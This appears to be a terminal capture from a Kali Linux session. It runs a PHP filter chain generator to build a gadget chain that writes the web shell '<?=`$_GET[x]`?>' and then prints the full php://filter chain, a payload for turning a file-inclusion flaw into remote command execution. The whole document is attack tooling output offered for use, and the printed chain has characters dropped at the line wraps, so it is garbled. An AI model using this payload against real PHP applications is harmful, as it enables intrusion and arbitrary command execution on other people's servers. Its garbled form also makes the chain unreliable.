 (kali💀kali)-[~/Documents/TOOLS/php_filter_chain_generator]
$ python php_filter_chain_generator.py --chain '<?=`$_GET[x]`?>'
[+] The following gadget chain will generate the following code : <?=`$_GET[x]`?> (base64 value: PD89YCRfR0VUW3hdYD
+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|
onvert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|co
vert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encod
|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX021
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM
01.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
rt.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-enco
e|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE
convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNI
ODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.icon
.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.i
onv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16
convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|conve
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|c
nvert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|conv
rt.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L
0.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.b
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_J
SX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.C
IBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
onvert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
F7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decod
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.ico
v.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
ase64-decode/resource=php://temp
Trash